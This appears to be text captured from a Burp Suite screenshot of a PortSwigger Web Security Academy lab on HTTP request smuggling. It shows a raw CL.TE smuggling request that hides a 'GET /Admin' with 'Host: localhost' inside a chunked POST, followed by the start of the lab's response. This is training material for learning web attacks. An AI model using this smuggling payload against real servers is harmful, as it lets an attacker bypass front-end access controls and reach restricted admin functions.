 Request
Pretty Raw Hex
\n
1 POST / HTTP/1.1 \r \n
2 Host: 0a5f00c303eeb9ae81d19e8100390025.web-security-academy.net \r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 125 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 0 \r \n
8 \r \n
9 GET /Admin HTTP/1.1 \r \n
10 Host: localhost \r \n
11 Content-Type: application/x-www-form-urlencoded \r \n
12 Content-Length: 13 \r \n
13 \r \n
14 appendhost=
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=KYkxCrxsa7OJwlTuSSKFFfW2rInM
SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 8254
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyL
12 <link href=/resources/css/labsBlog.css rel=s
13 <title>
Exploiting HTTP request smuggling to bypas